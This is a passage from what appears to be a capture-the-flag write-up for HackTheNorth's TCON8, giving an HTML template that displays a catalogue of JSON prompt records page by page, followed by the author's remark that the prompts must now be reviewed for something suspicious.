

Now use this html template so we can view the json files in human readable display.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>JSON Viewer</title>
    <style>
        #container {
            max-width: 800px;
            margin: auto;
            padding: 20px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-family: Arial, sans-serif;
        }
        #markdown {
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
            background-color: #f9f9f9;
        }
        #buttons {
            margin-top: 20px;
            text-align: center;
        }
        button {
            margin: 5px;
            padding: 10px;
        }
    </style>
    <!-- Correct CDN link for marked.js -->
    <script src="https://cdn.jsdelivr.net/npm/marked/marked.min.js"></script>
    <!-- Load JSON data as a script -->
    <script src="./gagpt_catalogue.js"></script>
</head>
<body>
    <div id="container">
        <h2>JSON Viewer</h2>
        <h3 id="prompt"></h3>
        <div id="markdown"></div>
        <div id="buttons">
            <button onclick="previousObject()">Previous</button>
            <button onclick="nextObject()">Next</button>
        </div>
    </div>

    <script>
        let currentIndex = 0;
        let data = [];

        document.addEventListener('DOMContentLoaded', () => {
            // Assign the loaded JSON data to the variable
            data = jsonData;
            displayObject(currentIndex);
        });

        // Display the current object
        function displayObject(index) {
            const obj = data[index];
            const promptText = obj.body.prompt;
            const fulfillmentText = obj.body.fulfillment[0].text;

            document.getElementById('prompt').textContent = promptText;
            document.getElementById('markdown').innerHTML = marked.parse(fulfillmentText);
        }

        // Navigate to the next object
        function nextObject() {
            if (currentIndex < data.length - 1) {
                currentIndex++;
                displayObject(currentIndex);
            }
        }

        // Navigate to the previous object
        function previousObject() {
            if (currentIndex > 0) {
                currentIndex--;
                displayObject(currentIndex);
            }
        }
    </script>
</body>
</html>
We have now a human readable display of prompts.
The last piece of the puzzle is to review all of these and find something that is suspicious.
And yes, it is very time consuming especially when you don’t know what exactly you are looking for.
![[TCON8] To everyone behind HackTheNorth’s TCON8 — thank you so much.](https://mark.rxmsolutions.com/wp-content/uploads/2025/12/thumbnail.png)